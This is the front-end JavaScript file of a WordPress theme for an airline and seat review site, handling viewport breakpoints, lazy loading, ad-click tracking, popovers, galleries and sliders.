 * need any of it, just remove it. They are meant to be helpers and are
 * not required. It's your world baby, you can do whatever you want.
 */


/*
 * Get Viewport Dimensions
 * returns object with viewport dimensions to match css in width and height properties
 * ( source: http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript )
 */
function updateViewportDimensions() {
  var w = window, d = document, e = d.documentElement, g = d.getElementsByTagName('body')[0], x = w.innerWidth || e.clientWidth || g.clientWidth, y = w.innerHeight || e.clientHeight || g.clientHeight;
  return {width: x, height: y};
}
// setting the viewport width
var viewport = updateViewportDimensions();


/*
 * Throttle Resize-triggered Events
 * Wrap your actions in this function to throttle the frequency of firing them off, for better performance, esp. on mobile.
 * ( source: http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed )
 */
var waitForFinalEvent = (function () {
  var timers = {};
  return function (callback, ms, uniqueId) {
    if (!uniqueId) {
      uniqueId = "Don't call this twice without a uniqueId";
    }
    if (timers[uniqueId]) {
      clearTimeout(timers[uniqueId]);
    }
    timers[uniqueId] = setTimeout(callback, ms);
  };
})();

// how long to wait before deciding the resize has stopped, in ms. Around 50-100 should work ok.
var timeToWaitForLast = 100;

/*
 * We're going to swap out the gravatars.
 * In the functions.php file, you can see we're not loading the gravatar
 * images on mobile to save bandwidth. Once we hit an acceptable viewport
 * then we can swap out those images since they are located in a data attribute.
 */
function loadGravatars() {
  // set the viewport using the function above
  viewport = updateViewportDimensions();
  // if the viewport is tablet or larger, we load in the gravatars
  if (viewport.width >= 768) {
    jQuery('.comment img[data-gravatar]').each(function () {
      jQuery(this).attr('src', jQuery(this).attr('data-gravatar'));
    });
  }
} // end function


var cookieManager = {
  isEnabled: function () {
    var cookieEnabled = (navigator.cookieEnabled) ? true : false;

    if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
      document.cookie = "testcookie";
      cookieEnabled = (document.cookie.indexOf("testcookie") != -1) ? true : false;
      this.set('testcookie', null, -200);
    }
    return (cookieEnabled);
  },
  get: function (name) {
    var r;
    return ( r = RegExp('(^|; )' + encodeURIComponent(name) + '=([^;]*)').exec(document.cookie)) ? r[2] : null;
  },
  set: function (name, value, duration) {
    duration = duration || 365 * 24 * 3600;
    document.cookie = name + "=" + value + ";path=/;expires=" + new Date(Date.now() + duration * 1000);
  }
};

var setBreakpoint = function (val) {
  var cookie_name = 'screen_size';
  if (!cookieManager.isEnabled()) return;
  // expected device = large
  if (!cookieManager.get(cookie_name) && val == 'xlarge') {
    return;
  }
  if (val != cookieManager.get(cookie_name)) {
    cookieManager.set(cookie_name, val);
    window.location.reload();
  }
};

(function ($) {
  $.fn.scrollclass = function (opts) {
    var options = $.extend({}, opts);
    var $this = $(this);
    var offsetTop = options.offset || 0;
    var bodyClass = options.bodyClass;
    if (!bodyClass) { return; }
    var lockPosition = $this.offset().top;

    var func = (function($this, options, lockPosition) {
      return function (e) {
        if (options.live) {
          lockPosition = $this.offset().top;
        }
        if ($(window).scrollTop() + offsetTop >= lockPosition) {
          $('body').addClass(bodyClass);
        } else {
          $('body').removeClass(bodyClass);
        }
      }
    })($this, options, lockPosition);

    $(window).on('load scroll', func);
  };
})(jQuery);

// lazy loaded images
(function(w, d){
  var b = d.getElementsByTagName('body')[0];
  var s = d.createElement("script"); s.async = true;
  var v = !("IntersectionObserver" in w) ? "8.5.2" : "10.3.5";
  s.src = "https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/" + v + "/lazyload.min.js";
  w.lazyLoadOptions = {}; // Your options here. See "recipes" for more information about async.
  b.appendChild(s);
}(window, document));

// track amazon links
(function () {
  var oldWindowOpen = window.open;
  window.open = function (url, name, options) {
    try {
      if (url.match('amazon-adsystem')) {
        window[gtm4wp_datalayer_name].push({
          'event': 'amazonClick',
          'gtm.elementUrl': url
        });
      }
    } catch (e) {
      console.log(e);
    }
    return oldWindowOpen(url, name, options);
  }
})();


/*
 * Put all your regular jQuery in here.
 */
jQuery(document).ready(function ($) {

  /*
   * Let's fire off the gravatar function
   * You can remove this if you don't need it
   */
  loadGravatars();

  jQuery('body').on('click', '.show-all-airplanes', function () {
    $(this).parent('.widget_airline_airplane_list').addClass('expanded');
  });

  jQuery('.form-filter-reviews').on('change', 'select', function (evt) {
    $(evt.delegateTarget).trigger('submit');
  });

  jQuery('#searchform .search-input').autocomplete({
    source: [
      {
        url: "/autocomplete.php?action=search_suggestion&term=%QUERY%",
        type: 'remote'
      }
    ],
    minLength: 3,
    valueKey: 'name',
    titleKey: 'name'
  }).on('selected.xdsoft', function (evt, item) {
    window.location.href = item.url;
  });

  jQuery('body').on('focus', '#searchform .search-input', function(evt) {
    jQuery(evt.delegateTarget).addClass('search-focused');
  });

  jQuery('body').on('blur', '#searchform .search-input', function(evt) {
    window.setTimeout(function(){
      jQuery('body').removeClass('search-focused');
    }, 500);
  });

  (function() {
    if (false && $(window).width() > 768) {
      $('#sidebar .sidebar-wrap').after('<div class="sticky-content-spacer"/>');
      jQuery('#sidebar .sidebar-wrap').stick_in_parent({
        parent: '#inner-content',
        spacer: '.sticky-content-spacer',
        offset_top: $(window).width() >= 961 ? 150 : 15
      });
      function setSidebarHeight() {
        var $content = $('#inner-content');
        $('.sidebar', $content).css({'min-height': $content.height()});
      }
      window.setTimeout(setSidebarHeight, 1500);
      window.setTimeout(setSidebarHeight, 4000);
      window.setTimeout(setSidebarHeight, 7000);
    }

  })();

  if ($(window).width() >= 961) {
    jQuery('#header-logo-menu').scrollclass({
      bodyClass: 'scroll-content'
    });
    //jQuery('#content .sidebar').scrollclass({
    //  bodyClass: 'scroll-sidebar',
    //  offset: 145
    //});
    //jQuery('#content .widget:last-child').scrollclass({
    //  bodyClass: 'scroll-lastwidget',
    //  live: true,
    //  offset: 145 + 230 // header + banner
    //});
  }

  if (jQuery('#seating-map-key').length) {
    jQuery('[data-action="show-seating-map-key"]')
      .on('click', function () {
        return false;
      })
      .popover({
        content: jQuery('#seating-map-key').html().replace(/<h2>.+<\/h2>/, ''),
        html: true,
        template: '<div class="popover popover-seatmap" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
        position: 'auto'
      });
  }

  var authorsPopovers = {};
  var openedPopover = null;
  jQuery('body').on('mouseenter', '[data-action="show-author-stats"]', function (evt) {
    evt.preventDefault();
    var $this = jQuery(this);
    var authorId = $this.attr('data-author-id');
    var popoverOptions = {
      title: 'User details',
      content: authorsPopovers[authorId] || 'loading...',
      placement: 'right',
      html: true,
      trigger: 'manual',
      container: 'body',
      template: '<div class="popover popover-user-stats" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    };
    if (!authorsPopovers[authorId]) {
      authorsPopovers[authorId] = 'loading';
      //$this.popover(popoverOptions).popover('show');
      jQuery.ajax({
        url: sm_ajax.url,
        data: {
          action: 'reviewer_stats',
          author_id: authorId
        },
        dataType: 'html',
        success: function (html) {
          authorsPopovers[authorId] = html;
          popoverOptions.content = authorsPopovers[authorId];
          $this.popover('destroy');
          $this.popover(popoverOptions).popover('show');
          openedPopover = $this;
        }
      });
    } else {
      $this.popover('show');
      openedPopover = $this;
    }
  });
  jQuery('body').on('click', function (evt) {
    var $target = $(evt.target);
    if ($target.parents('.popover-user-stats').length) {
      return false;
    }
    openedPopover && openedPopover.popover('hide');
  });

  jQuery('.traveler-photos').on('click', '[data-action="view-traveler-photos"]', function (evt) {
    evt.preventDefault();
    $(evt.delegateTarget).find('.gallery figure:not(.bx-clone):eq(0)').trigger('click')
  });

  jQuery('body').popover({
    selector: '[data-toggle="popover"]',
    trigger: 'hover',
    container: 'body'
  });

  ['click', 'change'].forEach(function (type) {
    jQuery('body').on(type, '[data-track-' + type + ']', function (evt) {
      var params = $(this).attr('data-track-' + type).split('|', 3);
      if (params.length === 3) {
        window.__gaTracker && __gaTracker('send', 'event', params[0], params[1], params[2]);
      }
    });
  });


  jQuery('.gallery').each(function (idx, el) {
    jQuery(el).lightGallery({
      showThumbByDefault: true,
      addClass: 'showThumbByDefault',
      selector: jQuery(' > :not(.bx-clone)', el)
    });
  });

  (function () {

    var imgToBeShown = new Image();
    var $imgToBeShown = null;

    function showImage(src, x, y) {
      if (src === null) {
        $imgToBeShown && $imgToBeShown.remove();
        $imgToBeShown = null;
        return;
      }
      if (imgToBeShown.src != src && !$imgToBeShown) {
        imgToBeShown.onload = function () {
          $imgToBeShown = jQuery('<img class="tracked-image">').attr('src', src).appendTo('body');
          $imgToBeShown.css({
            top: y + 10,
            left: x + 10,
          });
        };
        imgToBeShown.src = src;
      }
      $imgToBeShown && $imgToBeShown.css({
        position: 'absolute',
        width: 300,
        height: 'auto',
        top: y + 10,
        left: x + 10,
      });
    }

    jQuery('.gallery').on('mousemove', 'a', function (evt) {
      showImage($(this).attr('href'), evt.pageX, evt.pageY);
    });
    jQuery('.gallery').on('mouseout', 'a', function (evt) {
      showImage(null);
    });
  })();

  jQuery('.gallery-carousel').bxSlider({
    slideWidth: 5000,
    minSlides: 4,
    maxSlides: 4,
    slideMargin: 4,
    pager: false,
    infiniteLoop: true
  });

  jQuery('.readmore').each(function () {
    $this = jQuery(this);
    $this.readmore({
      collapsedHeight: parseInt($this.attr('data-readmore-height'), 10) || 100,
      lessLink: '<a href="#">' + $this.attr('data-readmore-lesslink') + '</a>'
    });
  });

  jQuery('.letter').popover({
    trigger: 'click',
    html: true,
    title: function () {
      return jQuery(this).html();
    },
    content: function () {
      return jQuery(jQuery(this).attr('href')).html();
    },
    template: '<div class="popover popover-letter" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  });
  jQuery('body').on('click', function (e) {
    jQuery('.letter, [data-action="show-seating-map-key"]').each(function () {
      //the 'is' for buttons that trigger popups
      //the 'has' for icons within a button that triggers a popup
      if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
        jQuery(this).popover('hide');
      }
    });
  });

  jQuery('.homepage-slider').bxSlider({
    slideWidth: 5000,
    minSlides: 1,
    maxSlides: 1,
    slideMargin: 0,
    pager: false,
    infiniteLoop: false
  });

  if (window.ssm && cookieManager && cookieManager.isEnabled()) {
    ssm.addState({
      id: 'small',
      query: '(max-width: 767px)',
      onEnter: function () {
        setBreakpoint('small');
      }
    });
    ssm.addState({
      id: 'medium',
      query: '(min-width: 768px) and (max-width: 991px)',
      onEnter: function () {
        setBreakpoint('medium');
      }
    });
    ssm.addState({
      id: 'large',
      query: '(min-width: 992px) and (max-width: 1279px)',
      onEnter: function () {
        setBreakpoint('large');
      }
    });
    ssm.addState({
      id: 'xlarge',
      query: '(min-width: 1280px)',
      onEnter: function () {
        setBreakpoint('xlarge');
      }
    });
  }
});
/* end of as page load scripts */
